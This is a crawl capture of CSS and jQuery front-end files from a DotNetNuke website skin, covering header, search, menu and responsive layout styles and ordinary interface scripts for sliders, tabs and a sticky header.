	#login .userMessages strong { 
		height: 100%;
		background: url('../images/icon_message.png') no-repeat center center;
	}
	
	#login .userNotifications { border-right: 1px solid #CCC; }
	
	#login .userNotifications strong { 
		height: 100%;
		background: url('../images/icon_notification.png') no-repeat center center;
	}
	
	#login .registerGroup a span {
		display:inline-block;
		position:absolute;
		right:2px; top:-9px;
		min-width:7px;
		margin-right:3px;
		background: rgb(59,150,182); /* Old browsers */
		
		text-align:center;
		font-size:11px;
		color:#fff;
		text-shadow: 0px 1px 0px #333333;
	}
	
	#login .registerGroup .userProfileImg a {
		min-width:25px;
		min-height: 32px;
		padding:0;
		background:none;		
	}
	
	#login .registerGroup a img {
		height:35px; width:32px;
		background:#333;		
	}
	
	/* Login Group Styles */
	#login .loginGroup a { color:#333; margin-top:1px; }
	
	/* Number of message next to the message icon*/
	#login .userMessages  a  span,
	#login .userNotifications   a  span	{ 
		display: inline-block; 
		margin-top: 9px; 
		margin-right: 0px; 
		background-color: transparent;		
		font-size: 10px;
	}
	

/*=========== Search Code =============*/

.slideSearch {
    position:relative; 
    z-index:499; 
}

.MainSearchIcon {
    padding-top:0;
}

.MainSearchIcon p { text-align:right; }  
 
.MainSearchIcon .fa {
    font-size:15px; cursor:pointer; color:#333;
    line-height:46px; font-weight:normal;
}

.hiddenSearch {
    display:none; 
}

.SearchArrow {
    width:17px; height:9px; position:absolute; top:-9px; right:20px;
    background: url(../images/search_arrow.png) no-repeat;
}
    
.SlideSearchButton.hiddenSearch {
     background:#E2E2E2;
     height:50px; width:217px; right:0; position:absolute;
}

div.SearchContainer { margin:8px; float:right; }  
#SearchIcon { display:none; padding:0; margin:0; }
.SearchButton { width:32px; height:32px; margin-top:1px; text-indent:-9999px; background: url(../images/icons/searchicon.png) no-repeat center center #708090; position:absolute; }
div.SearchContainer a { padding:0; }
div.SearchBorder { border:none; width:auto; margin-top:1px; height:auto; margin-right:0; }
div.SearchBorder input { padding:6px 0; padding-left:6px; font-weight:normal; font-size:14px; border-radius:0; font-family:inherit; background-image:none; color:#333; text-shadow:none; position:relative; }
input.SearchTextBox { height:auto; width:auto; float:none; }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .SlideSearchButton.hiddenSearch { width:206px; }
    div.SearchBorder input { padding-bottom:7px; }
} /* Webkit uses \0 */

@media all\0 {
    .SlideSearchButton.hiddenSearch { width:206px; }
} /* IE8 uses \0 */

	

/*=========== Reponsive Code ==========*/

@media only screen and (max-width: 1240px) {	
	#search .SearchLeft { float:right; padding-right:20%; }
	.SearchTop #dnn_dnnSearch_txtSearch { width:135px; }
	#search a.SearchButton { margin-top:0; }
	.SearchTop #dnn_dnnSearch_txtSearch:active, .SearchTop #dnn_dnnSearch_txtSearch:focus { box-shadow:none; background:#eceded; }	
    .Mpage { padding:0 30px; padding-bottom:30px; } 
    .PageFull { padding:0 30px; }    
     
    .TopTitleDescrip { padding-left:12px; padding-right:12px; }
    .HappyClient .Testimonials { padding-left:12px; padding-right:12px; }
}

@media only screen and (max-width: 1160px) {
    
    .AboutText p,.skills-head p { width:80%; }
    .PromoBoxLearnMore a { font-size:12px; padding:6px 8px; }
    ul.TopListLeft li.mail { padding-left:10px; }
    ul.TopListLeft li { font-size:14px; padding-right:5px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:5px; }
    em.textcolor { font-size:16px; padding-right:4px; }	
    
    .SocialIcons ul li a { width:36px; }

    .LangHome .language-object img { width:22px; } 
    .TeamSocialPack a { padding:8px; padding-top:14px; }
    .PhotoGellary.gallery img { width:27%; }  
    .FooterNav li a { padding:0 7px; }	 
}

@media only screen and (max-width: 1030px) {	
	
	ul.TopListLeft li.mail { padding-left:6px; }
    ul.TopListLeft li { padding-left:0px; }
	ul.TopListLeft li { padding-right:0px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:4px; }
    em.textcolor { font-size:16px; padding-right:3px; }
    
    .LangHome .language-object img { width:20px; }    
    .FooterBottom .col-md-6 { padding-left:0; }
    .SocialIcons ul li a { width:32px; }
    .TeamSocialPack a { padding:7px; padding-top:14px; } 
    
	.pricing_table { width:100%; font-size:11px; }
	.pricing_table .pricing_column_first, 
	.pricing_table .pricing_column { margin-right:1px; }
	
	.pricing_six .pricing_column,
	.pricing_six .pricing_column_first { width: 16.56%; /* 6 columns */ }
	.pricing_five .pricing_column,
	.pricing_five .pricing_column_first { width: 19.89%; /* 5 columns */ }
	.pricing_four .pricing_column,
	.pricing_four .pricing_column_first { width: 24.89%; /* 4 columns */ }
	.pricing_three .pricing_column,
	.pricing_three .pricing_column_first { width: 33.2%; /* 3 columns */ }
		
	.pricing_table li.pricing_header1 { font-size: 16px; font-weight:bold; }
	.pricing_table li.pricing_header2 { font-size: 24px; }
	.pricing_table li.pricing_header2 span { font-size: 9px; }
	.pricing_table .pricing_column_first li.pricing_header2 span { font-size:14px; }
}

@media handheld, only screen and (max-width:980px) {   
    
    .BodyPromoBox { padding:10px 12px; }
    .BoxBackground.PromoText { width:50px; height:50px; }
    .BoxBackground.PromoText p { font-size:24px; line-height:50px; }
    
    .TopTextTitle { line-height:40px; }
    .LangHome .language-object { padding-top:16px; }
    .LangHome .language-object img { width:18px; }
    .language-object .Language { margin:0 2px; }
    .OfferBg .Column3Title { font-size:16px; }
    
    .col-md-1.slideSearch { padding-right:2px; }
    ul.TopListLeft li { font-size:11px; padding-right:4px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:4px; }
    em.textcolor { font-size:14px; padding-right:3px; }
    
    .SocialIcons ul li a { width:30px; }
    .TeamSocialPack a { padding:4px; padding-top:11px; }
    
    .SearchTop #dnn_dnnSearch_txtSearch { width:120px; }
    
    .pricing_five .pricing_column, .pricing_five .pricing_column_first { width:19.8%; }
    .pricing_four .pricing_column, .pricing_four .pricing_column_first { width:24.8%; }
    .pricing_three .pricing_column, .pricing_three .pricing_column_first { width:33.1%; }    
    .ErrorText { line-height:24px; }
    .ErrorTitle { font-size:200px; padding-top:110px; }
}

@media handheld, only screen and (max-width:930px) {
     
    .LangHome .language-object img { width:17px; }
    ul.TopListLeft li.mail { padding-left:2px; }
    ul.TopListLeft li { padding-left:2px; }
	ul.TopListLeft li { padding-right:2px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:2px; }
    .SocialIcons ul li a { width:28px; }
     
    .SearchTop #dnn_dnnSearch_txtSearch { width:105px; }     
    .TopText { margin:0px 0 0 -40px; padding:10px 0 10px 30px; }
    .TopTilte { font-size:20px; }

    .Mpage { min-height:30px; }    
    .BodyTitle { font-size:14px; } 
    .ColumnTitle { font-size:20px; }
    .Banner { overflow:hidden; }
    
    .NewsDate { padding-top:0px; }
    .NewsText { padding-bottom:12px; }
    .PostText { text-align:left; }
    
    .BoxPurchaseText a { padding:10px 14px; }
    .BoxSkinTitle { font-size:16px; } 
    #MainFooter { padding:0 15px; }
    .Tag li { padding:2px 5px; }
    .FooterNav li a { padding:0 4px; font-size:13px; } 
    .ContTitle { font-size:22px; }
    .Login a { font-size:13px; padding-right:8px; }
    .SkinObject { font-size:10px; }
    .ErrorTitle { font-size:180px; }
}

@media handheld, only screen and (max-width:830px) {   
    .LangHome .language-object { padding-top:17px; }
    .LangHome .language-object img { width:16px; }
    #login a.SkinObject,#login a { font-size:11px; }
    
    .Logo img { padding-top:30px; }    

    .SearchTop #dnn_dnnSearch_txtSearch { width:90px; }
    ul.TopListLeft li { font-size:10px; padding-right:2px; padding-left:2px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:2px; }
    ul.TopListLeft li.mail { padding-left:2px; }
    em.textcolor { font-size:12px; padding-right:2px; }
    
    .SocialIcons ul li a { width:28px; margin-left:-2px; }
    .TeamSocialPack a { padding:2px; padding-top:8px; }
    
    .BoxPurchaseText a { padding:10px 6px; }  
    .BoxSkinTitle { font-size:15px; } 
    .BodyTopTitle { line-height:28px; }
    .PromoBoxTitle { line-height:24px; font-size:17px; }
    .PostText { line-height:16px; }
    .Tag li { padding:2px 4px; }
    .FooterNav li a { padding:0 2px; } 
    ul#quotes cite { font-size:14px; }
    
    .bannerContent li a { font-size:14px; } 
    .bannerContent li.LatestNews a { padding-left:32px; }
}


/*========== Mobile Media Code =====*/

@media handheld, only screen and (max-width:767px) {    
    
    .sticky { position:inherit; }
    .video-section h1 { margin-top:0; font-size:55px; }
    .pet { margin-top:3.5px; }
    .LangHome .language-object { float:none; padding-top:15px; }
    .LangHome .language-object img { width:26px; }

    #HeaderTop { padding:0; }
    #Header,#MainFooter { box-shadow:none; }
    .BodyTopTitle { padding-top:0; text-align:center; line-height:28px; font-size:18px; }
    .PurchaseButton { padding-top:30px; text-align:center; margin-bottom:16px; }
    .PurchaseButton a { padding:10px 24px; }
          
    .Social { margin-top:0px; padding:0; }
    .SocialIcons a { letter-spacing:2px; }
    
    .Social.TopRight { border-left:none; }
    .SocialIcons ul { padding-top:10px; text-align:center; float:inherit !important }
    .SocialIcons ul li { display:inline-block; position:relative; list-style:none; float:none; text-align:center; }
    .SocialIcons ul li a { width:40px; }
    
    .PageFull .BodyPromoBox { margin:0; }
    .ResponsiveTitle { line-height:28px; padding-top:26px; }
    .ResponsiveDescrib { padding:0 10px; }
    
    #search { background:#eceded; margin-top:8px; }
    #dnn_dnnSearch_txtSearch { width:240px; color:#000; }
    .BoxSearch #dnn_dnnSearch_txtSearch { width:240px; }  
    .SearchTop #dnn_dnnSearch_txtSearch:active, #dnn_dnnSearch_txtSearch:active 
    .SearchTop #dnn_dnnSearch_txtSearch:focus, #dnn_dnnSearch_txtSearch:focus { box-shadow:none; background:#eceded; }
    .SearchTop { margin-bottom:17px; }
    
    #HeaderTop { padding-bottom:8px; }
    #Header { padding:10px 0px; padding-bottom:20px; }
    .Logo { padding:5px 0 10px 0; }
    
    #MainWrapper { padding:0 15px; } 
    .Mpage { padding:0 15px; padding-bottom:30px; min-height:0; background:#fff; }
    
    #BreadCrumb { padding:12px 25px; }
    #BreadCrumb .Breadcrumb span { float:none; }
    
    .TeamPart span { line-height:12px; }
    .MustCentered { text-align:center; margin:0 auto !important; } 
    #dnn_dnnLogo_hypLogo img { padding:0; } 
       
    .Menu { margin:6px 0 4px 0; }	
    .flex-control-paging li a { margin-top:-35px; }
    
    .bannerContent span { display:none; }
    .bannerContent li.LatestNews a { padding-left:0; }
    .bannerContent li a { font-size:11px; }
    .ReadMoreBtn,.ReadMoreBtn:hover { padding:0 8px; }
    
    .BoxBackground.PromoText { text-align:center; margin:0 auto !important; }
    .PromoBoxTitle,.PromoBoxText,.PromoBoxLearnMore,.DeskTopTitle,.PurchaseButton,.PurchaseButton.DeskTopButton,.DesktopPc,.RecentWorks p { text-align:center; }
    .RecentWorks { margin-bottom:20px; }
    .DesktopPc { padding-top:20px; }
    
    h2.resp-accordion { padding:10px 15px; line-height:20px; }
    h2.resp-tab-active { padding:0 15px; line-height:20px; }
    .AccordionTitle { padding-top:24px; }
    .divider1 { margin:34px 0 26px 0 !important; }
        
    .TestiImage { display:none; }
    .MBodyTitle { padding:0; text-align:center; } 
    .MBodyImage,.Article,.ArticleDate,.ArticleText,.PostImage,.TopTitleDescrip { text-align:center; } 
    .Article { padding-top:20px; }
    .ArticleTitle { padding:12px 0 5px 0; text-align:center; }
    .BodyTitle { font-weight:bold; padding:0; text-align:center; } 
    .MBodyText { padding-top:8px; } 
    .ColText { font-weight:normal; font-size:12px; }
    .ArticleText { padding-bottom:12px; }
    .ourclient { padding-top:20px; }
    p.TeamSocialPack { margin:15px 0; }
    .PurchaseButton a.ReadMore { padding:10px 28px; }
    .PurchaseButton a { padding:10px 20px; }
    
    .form-wrapper { width:20em; }
    input[type="submit"] { font-size:10px; padding:6px 4px; }
    input[type="email"] { margin-top:0; width:13em; }
    
    #MainFooter { padding:5px 15px; padding-bottom:40px; margin-top:0; } 
    #MainCopyright { padding:30px 15px; }    
    .FooterNav { width:100%; float:left; } 
    .FooterNav li { line-height:25px; } 
    .Tag li { padding:5px 10px; } 
    .PhotoGellary img { width:31.5%; min-height:70px; } 
    .Copyright { text-align:right; float:left; }
    .Login { text-align:left; }
    .Login a { font-size:13px; padding-right:5px; }
    .SkinObject { font-size:12px; padding-right:10px; }
    
    .PostText { padding-top:15px; text-align:center; }
    
    .Container { width:100%; float:left; }
    .tabs { padding-top:10px; }
    .pretty.tabs li { margin-bottom:0px; width:100%; float:left; text-align:left; border-bottom:1px solid #333; }
    .pretty.tabs li a { padding:0 15px; }
}

@media handheld, only screen and (max-width: 767px) {
	.pricing_table { width:100%; }
	.pricing_table li.pricing_header1 { height:50px; font-size: 18px; line-height:24px; }
	.pricing_table li.pricing_header2 { height:50px; line-height:30px; }
	.pricing_table .pricing_column_first { display:none; }
	.pricing_table .pricing_column { width:48%; margin-bottom:12px; }
    .pricing_table ul li { height:44px; padding-top:6px; line-height:12px; }
    .pricing_table ul li:before { content:attr(data-table)''; display:block; margin-bottom:10px; font-size:12px; font-weight:bold; }
	.pricing_table .pricing_hover_area .pricing_column:hover { -webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); }

}

@media handheld, only screen and (max-width: 380px) {
	.pricing_table .pricing_column { width:100%; }
	.pricing_table .pricing_column_first, 
	.pricing_table .pricing_column { margin-right:0; }
}








--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/CSS/editor.css
body_size: 1148
content:
h1 { font-family:"opensans", Arial, sans-serif; font-size:26px; color:#000;}
h2 { font-family:"opensans", Arial, sans-serif; font-size:22px; color:#000;}
h3 { font-family:"opensans", Arial, sans-serif; font-size:18px; color:#000;}

/* Fonts */
.Normal {
    font-size:12px;
    line-height:18px; 
    }
    
.SubHead { color:#333; }

#Header { padding:0 5px; }

ul.TopListLeft { float:right; }
ul.TopListLeft li { color:#333; line-height:34px; font-weight:300; }

#login .registerGroup a, #login .loginGroup a { height:42px; color:#666; }

#HeaderTop #login a { color:#fff; }

.registerGroup li {
    border-right: none; 
    list-style:none; 
    padding-top:1px; 
    }

#search span#dnn_dnnSearch_ClassicSearch a.SearchButton {
    margin-top:0;
    }
    
.SearchTop #dnn_dnnSearch_txtSearch { color:#a3a3a3; }
#search a.SearchButton:hover { background-color:#6c6c6c; }
.dnnSearchResultPanel,.dnnSearchBoxPanel { max-width:100%; }
.SlideSearchButton.hiddenSearch { width:235px; padding-right:2px; }
.SmallLogo.Logo img { padding:28px 0; }
.LangHome .language-object { padding:7px 0 6px 0; }
.BodyTopPartTitle { line-height:40px; }
.pricing_table li.pricing_header1 { line-height:16px; }
.pricing_table a.pricing_button { padding-top:3px; }
.pricing_table .pricing_footer { padding-top:8px; }
  
.BoxedLayout .SliderNivo {
    margin-top:0; 
    }

.language-object {
    padding-top:7px; 
    float:right; 
    } 
    
.language-object span {
    margin:0 3px; 
    }
    
.Language.selected {
    border:2px solid #e7e7e7; 
    }

.search3 {
    margin-top:18px; 
    }
    
.SearchTop { background:none;  margin-right:-22px; }
    
div.SearchBorder {
    margin-right:0;
    }

.Banner {
    overflow:inherit; 
    }
    
.flexslider {
    overflow:hidden; 
    }

.TopTitle img {
    width:50px; 
    height:50px; 
    }
    
.NewsTitle img {
    width:27px; 
    height:27px; 
    }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .SlideSearchButton.hiddenSearch { width:235px; }
    div.SearchBorder input { padding-bottom:4px; }
} /* Webkit uses \0 */

@media all\0 {
     #Header, #MainFooter { box-shadow:none; } 
     .LangHome .language-object { padding-top:14px; }
     .language .language-object span { float:left; display:block; }
     .LangHome .language-object img { width:24px; display:block; } 
     .SlideSearchButton.hiddenSearch { width:202px; }  
} /* IE8 uses \0 */

@media only screen and (max-width: 1160px) {
    .BoxedLayout { margin:2px 0; }
    .SearchTop {  margin-right:0; }
    .Download a { display:block; }
}

@media handheld, only screen and (max-width:767px) {
    p.SocialIcons a { letter-spacing:3px; }
    .language { margin:0 auto !important; text-align:center; }
    .language-object { float:none; } 
    .PageFull { padding:0; }
    .language.LangHome.col-md-2 { width:100%; }
    .Download { text-align:center; padding:20px 0; }
}

#Header{ background-color: #f8f8f8; }
#MainBody, .BodyTopPart { background-color: #f4ecff; }
.StickyHeader.sticky, .sticky { position: relative; }



--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css
body_size: 1616
content:

/* Standard Menu Reset */
body, nav, ul, li, a {
    margin: 0; 
    padding: 0; 
    } 
    
ul ul, ul ol, ol ol, ol ul {
    margin-left:0px; 
    margin-bottom:0px; 
    } 
    
body {
    font-family: "open sans", Helvetica, Arial, sans-serif; 
    }
    
a {
    text-decoration: none; 
    }
    
.nav {
    list-style: none; *zoom: 1; 
    } 
    
.nav ul {
    list-style: none;
    }


/* Main Nav Style Code */

.nav a {
    padding:7px 12px;
    color:#333; 
    font:normal 16px/1.5em "open sans",Tahoma; font-weight:300;
    text-decoration:none; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
    }
    
.nav li {
    position:relative; margin-left:4px; 
    } 
    
.nav > li {
    float:left; margin-top:-4px;
    list-style:none;     
    }
     
.nav > li > a {
    line-height:38px; z-index:500; position:relative; text-transform:uppercase;   
    }
         
.sf-sub-indicator {
    display:none; 
    } 
 
/* Main current Nav Style Code */ 
  
.nav .current a, 
.nav .current a:visited, 
.nav .current a:active {
     color:#ddd;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }
 
.nav > li > a {
    display:block; 
    } 
    
    .nav > li > a:hover {
        color:#21c2f8; background-color:#f8f7f7;
        }
        
    .nav > li:hover > a {
        color:#21c2f8; background:#f8f7f7;
        }

.nav > li ul {
    min-width:200px; 
    position:absolute; 
    left:-9999px; 
    box-shadow: 0 3px 6px 0 #504f4f; -moz-box-shadow: 0 3px 6px 0 #504f4f; -webkit-box-shadow: 0 3px 6px 0 #504f4f; -ms-box-shadow: 0 3px 6px 0 #504f4f;
    }
 
 .nav > li ul li ul {
    margin-top:0px; margin-left:3px;
    }
       
    .nav > li.hover > ul {
        left:0; 
        } 
        
    .nav li li.hover ul {
        left:100%; 
        top:0; 
        } 
    
.nav li li {
    list-style:none; padding-top:0px; padding-bottom:0px; margin-left:0px; 
    } 
        
/* Sub Nav Style Code */ 

.nav li li {
     border-bottom:0;
    }
       
.nav li li a {
    padding:0 15px; 
    background:#fff; 
    color:#333; font-size:14px; font-family:"open sans",Tahoma; font-weight:300; line-height:34px; font-weight:normal;
    display: block; z-index:100;
    border-bottom: 1px solid #eee;
    }
    
    .nav li li a:hover {
        display: block; 
        background:#21c2f8; 
        color:#ddd; 
        border-radius:0; 
        box-shadow:none; 
        }

.nav ul li a.sf-with-ul {
    background-image: url("Arrow.png") !important; 
    background-repeat: no-repeat !important; 
    background-position: 93% 50% !important; 
    }
    
.nav ul li a.sf-with-ul:hover {
    background-image: url("Arrow.png") !important; 
    background-repeat: no-repeat !important; 
    background-position: 93% 50% !important; 
    }


/* Sub current Nav Style Code */ 

.nav .current ul li a, 
.nav .current ul li a:visited {
    background:#fff; 
    color:#333; 
    font-family:"open sans",Tahoma; 
    border-radius:0; box-shadow:none; 
    }
    
    .nav .current ul li a:hover {
        background:#21c2f8; 
        color:#ddd; 
        }

.nav li.current ul li a,
.nav li.current ul li a:visited {
     border-top:0 !important; border-bottom: 1px solid #eee !important;
    }
            
#DeshtopMenu .nav > li, 
#DeshtopRightMenu .nav > li {
     margin-top:0;
    }
       
#DeshtopMenu .nav > li > a, 
#DeshtopRightMenu .nav > li > a {
    padding:0 10px; line-height:50px;
    }
    
#DeshtopMenu .nav li li a, 
#DeshtopRightMenu .nav li li a {
    padding:3px 15px; line-height:34px; 
    }

#DeshtopMenu {
    margin-left:-10px; margin-top:15px; 
    }
    
#DeshtopRightMenu ul { text-align:center; }
#DeshtopRightMenu > .nav a { border-right:none; }
#DeshtopRightMenu .nav > li { display:inline-block; position:relative; list-style:none; float:none; }
#DeshtopRightMenu ul ul { text-align:left; }


@media screen and (max-width:1160px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 10px; } 
}   
    
@media screen and (max-width:1060px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a {
        padding:7px 7px;
        font-size:14px; 
        } 
}

@media screen and (max-width:930px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 3px; } 
    #DeshtopMenu .nav > li > a, 
    #DeshtopRightMenu .nav > li > a { padding:0 3px; }
}

@media screen and (max-width:830px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 2px; font-size:12px; } 
}


@media screen and (max-width: 767px) {	
	nav#full { display:none; }
	div#mobile { background:#f9f9f9; display:block; border:1px solid #CCCCCC; border-bottom:none; }

	/* Top black bar that holds the toggle button */
	div#mobile #toggle-bar { line-height:36px; height:36px; border-bottom:1px solid #CCCCCC; }

	/* Toggle button #1 ("Menu") */
	div#mobile strong a { margin-left:14px; padding:5px 80px 5px 0; }
    div#toggle-bar a { color:#333; font-weight:normal; }
    div#toggle-bar a:hover { color:#333; text-decoration:none; }
    
	/* Toggle button #2 ("Navicon") */
	div#mobile .navicon { float:right; width:38px; margin:0 0 0 18px; height:10px; }
    div#mobile .navicon em.fa { margin-top:6px; font-size:24px; }
    
    /* The dropdown menu */ 
    nav#mobile ul li { clear:both; list-style:none; background:#ddd; } 
    nav#mobile ul li a { display:block; margin:0; padding:8px 12px; border-bottom:1px solid #bfbfbf; color:#333; } 
    nav#mobile ul ul { font-size:small; }
    nav#mobile ul ul li { background:#ddd; } 
    nav#mobile ul ul a { padding-left:8px; color:#333; }
    nav#mobile ul li a:hover,nav#mobile ul ul a:hover { text-decoration:none; } 
    nav#mobile ul ul a:before { content: "-"; padding-right:6px; }  
    nav#mobile ul ul ul a:before { content: "- -"; padding-right:6px; }    
}















--- FILE ---
content_type: application/javascript
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/Scripts/CustomScript.js
body_size: 2212
content:

jQuery(document).ready(function(e) {

    /*-------  All Slider Start  ------*/
    jQuery('.flexslider').flexslider({ animation: "slide" }); 
    jQuery('#slider').nivoSlider();
    jQuery('.bxslider').bxSlider();
    jQuery("#accordion").accordion({ collapsible: true, autoHeight: false });
    /*-------  All Slider Close  ------*/

    jQuery(".player").mb_YTPlayer();


    /*-------  Setting Tab Start  -----*/

    jQuery('.slide-out-div').tabSlideOut({
        tabHandle: '.handle',                              //class of the element that will be your tab
        pathToTabImage: '/Portals/_default/Skins/Smart/images/SettingTab.png',  //path to the image for the tab (optionaly can be set using css)
        imageHeight: '45px',                               //height of tab image
        imageWidth: '45px',                               //width of tab image    
        tabLocation: 'left',                               //side of screen where tab lives, top, right, bottom, or left
        speed: 300,                                        //speed of animation
        action: 'click',                                   //options: 'click' or 'hover', action to trigger animation
        topPos: '65px',                                   //position from the top
        fixedPosition: false                               //options: true makes it stick(fixed position) on scroll
    });

    /*-------  Setting Tab Close  ------*/


    /*-------  Photo Gallery Start  ----*/

    jQuery(".gallery:first a[rel^='prettyPhoto']").prettyPhoto({ animation_speed: 'normal', theme: 'light_square', slideshow: 3000, autoplay_slideshow: true });
    jQuery(".gallery:gt(0) a[rel^='prettyPhoto']").prettyPhoto({ animation_speed: 'fast', slideshow: 10000, hideflash: true });

    /*-------  Photo Gallery Close  ----*/


    /*-------  Testimonials Start  ----*/
    jQuery('ul#quotes').quote_rotator();
    jQuery('ul#button_quotes').quote_rotator({
        buttons: { next: '>>', previous: '<<' }
    });
    /*-------  Testimonials Close  ----*/



    /*-------  Search Start  ----------*/
    jQuery(".MainSearchIcon").click(function () {
        jQuery(".SlideSearchButton").slideToggle("first");
    });

    /*-------  Search Close  ----------*/



    /*-------  Carousel Start  --------*/
    jQuery("#flexiselDemo3").flexisel({
        visibleItems: 5,
        animationSpeed: 1000,
        autoPlay: true,
        autoPlaySpeed: 3000,
        pauseOnHover: true,
        enableResponsiveBreakpoints: true,
        responsiveBreakpoints: {
            portrait: {
                changePoint: 480,
                visibleItems: 1
            },
            landscape: {
                changePoint: 640,
                visibleItems: 2
            },
            tablet: {
                changePoint: 768,
                visibleItems: 3
            }
        }
    });

    /*-------  Carousel Close  --------*/



    /*-------  Scroll Start  ----------*/
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 200) {
            jQuery('.totop:hidden').stop(true, true).fadeIn();
        }
        else {
            jQuery('.totop').stop(true, true).fadeOut();
        }
    });
    jQuery('.totop span').click(function () {
        jQuery('html,body').animate({ scrollTop: 0 }, 'medium');
        return false;
    });

    /*-------  Scroll Close  --------*/



    /*-------  StickyHeader Start  --*/
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 100) {
            jQuery('.StickyHeader').addClass('sticky');
            jQuery('#Logo').addClass('SmallLogo');
            jQuery('#Mainmenu').addClass('SmallMenu');
            jQuery('.MainSearchIcon').addClass('LittleSearch');
        }
        else {
            jQuery('.StickyHeader').removeClass('sticky');
            jQuery('#Logo').removeClass('SmallLogo');
            jQuery('#Mainmenu').removeClass('SmallMenu');
            jQuery('.MainSearchIcon').removeClass('LittleSearch');
        }
    });

    /*-------  StickyHeader Close  --*/



    /*-------  Main Menu Start ------*/
    jQuery(".mmenu").hide();
    jQuery(".mtoggle").click(function () {
        jQuery(".mmenu").slideToggle(500);
    });

    jQuery(window).bind('resize orientationchange', function () {
        ww = jQuery(window).width();
        jQuery('ul.nav').superfish();
    });

    /*-------  Close Main Menu  -----*/



    /*-------  Start horizontalTab  -----*/

    jQuery('#horizontalTab').easyResponsiveTabs({
        type: 'default', //Types: default, vertical, accordion           
        width: 'auto', //auto or any width like 600px
        fit: true,   // 100% fit in a container
        closed: 'accordion', // Start closed if in accordion view
        activate: function (event) { // Callback function if tab is switched
            var $tab = $(this);
            var $info = $('#tabInfo');
            var $name = $('span', $info);

            $name.text($tab.text());

            $info.show();
        }
    });

    /*-------  Close horizontalTab  -----*/



    /*-------  Start verticalTab  -----*/
    jQuery('#verticalTab').easyResponsiveTabs({
        type: 'vertical',
        width: 'auto',
        fit: true
    });

    /*-------  Close verticalTab  -----*/


    var initialWidth=0; var windowWidth=0; var subMenu; function megaHoverOver() { $(this).addClass('mmItemHover').find(".megaborder").stop().show(); windowWidth=$(window).width(); subMenu=$(this).find(".megaborder"); setDimensions($(this)); } function megaHoverOut() { $(this).removeClass('mmItemHover').find(".megaborder").stop().fadeOut('fast', function () { $(this).hide(); }); }
    function setDimensions(obj) { maxWidth=0;maxHeight=0;numColumns=0;maxColumns=3; obj.find("li.category").each(function(){numColumns++; if (initialWidth == 0) initialWidth = $(this).width() + 10; maxWidth = (initialWidth > maxWidth) ? initialWidth : maxWidth; }); maxWidth = (numColumns > maxColumns) ? (maxWidth * maxColumns) : (maxWidth * numColumns); obj.find("li.category").each(function () { maxHeight = ($(this).height() > maxHeight) ? $(this).height() : maxHeight; }); obj.find(".megaborder").css({ 'width':maxWidth-22 }); var rightPos=subMenu.offset().left+subMenu.width(); console.log(rightPos + " " + windowWidth); if (rightPos > windowWidth) { $(subMenu).css("margin-left",-rightPos+windowWidth-22); } obj.find("li.category").each(function () { var thisPosition=$(this).index()+1; if (thisPosition % 3 == 0) { $(this).addClass("mmRightColumn"); } }); }
    var config = { sensitivity: 2, interval: 100, over: megaHoverOver, timeout: 0, out: megaHoverOut }; $("ul.dnnmega li.mmHasChild").hoverIntent(config); var firstTouch = true; $("ul.dnnmega li.mmHasChild").bind("touchstart", function () { if (firstTouch) { firstTouch = false; setDimensions($(this)); $(this).find(".megaborder").stop().show(); return false; } });


}); // Colse DR Script //
